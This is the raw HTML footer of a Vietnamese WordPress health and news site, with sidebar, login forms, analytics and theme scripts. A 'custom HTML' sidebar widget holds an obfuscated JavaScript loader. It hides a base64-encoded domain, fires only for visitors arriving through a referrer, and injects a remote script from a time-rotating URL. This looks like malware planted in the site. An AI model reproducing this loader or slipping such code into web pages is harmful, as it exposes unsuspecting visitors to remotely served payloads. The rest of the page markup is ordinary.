							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-115" class="widget_text  h-ni w-nt footer-widget footer-column-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Sức Khỏe và Dân Sinh. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://blogbauda.blogspot.com/">Bầu Đá</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2939VXC19D"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2939VXC19D');
</script>		<div class="rh-cover noscroll  no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							Đăng nhập						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://suckhoevadansinh.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_61128_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://suckhoevadansinh.com/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Xin chào! Bạn đã đăng nhập thành công.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_61128_user_login" class="input"
						       value="" size="20"
						       placeholder="Tên người dùng hoặc email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_61128_user_pass"
						       class="input"
						       value="" size="20" placeholder="Mật khẩu..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://suckhoevadansinh.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fsuckhoevadansinh.com%2Fphim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html"
						   class="go-reset-panel">Quên mật khẩu?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_61128_rememberme"
							       value="forever"  />
							<label class="remember-label">Nhớ tài khoản</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Đăng nhập"/>
						<input type="hidden" name="redirect_to" value="https://suckhoevadansinh.com/phim-bo-gia-dang-cong-chieu-tai-my-va-thu-ve-gan-1-trieu-usd.html"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Đăng nhập</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Khôi phục mật khẩu của bạn.</p>
						<p>Mật khẩu sẽ được gửi đến bạn bằng email.</p>
					</div>
										<form name="lostpasswordform" id="form_61128_lostpasswordform"
					      action="https://suckhoevadansinh.com/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Tên người dùng hoặc email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Gửi mật khẩu của tôi"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/lazy-load/assets/js/blazy.min.js?ver=1.12.0" id="blazy-js"></script>
<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"T\u1ea5t c\u1ea3 c\u00e1c","tabs_more":"Th\u00eam menu","lightbox_expand":"M\u1edf r\u1ed9ng h\u00ecnh \u1ea3nh","lightbox_close":"\u0110\u00f3ng"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"vi","notification":{"subscribe_msg":"B\u1eb1ng c\u00e1ch nh\u1ea5p v\u00e0o n\u00fat \u0111\u0103ng k\u00fd, b\u1ea1n s\u1ebd kh\u00f4ng bao gi\u1edd b\u1ecf l\u1ee1 c\u00e1c b\u00e0i vi\u1ebft m\u1edbi!","subscribed_msg":"B\u1ea1n \u0111\u00e3 \u0111\u0103ng k\u00fd nh\u1eadn th\u00f4ng b\u00e1o","subscribe_btn":"\u0110\u0103ng k\u00fd","subscribed_btn":"Kh\u00f4ng \u0111\u0103ng k\u00fd"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/suckhoevadansinh.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>b\u00e0i vi\u1ebft<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Th\u1ec3 lo\u1ea1i<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>th\u1ebb<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/js/theme.min.js?ver=7.11.0" id="publisher-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>

<script>
var uykmqcab=function(t){"use strict";return{init:function(){0==uykmqcab.ads_state()&&uykmqcab.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".uykmqcab-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://suckhoevadansinh.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){uykmqcab.init()});

</script>

</body>
</html>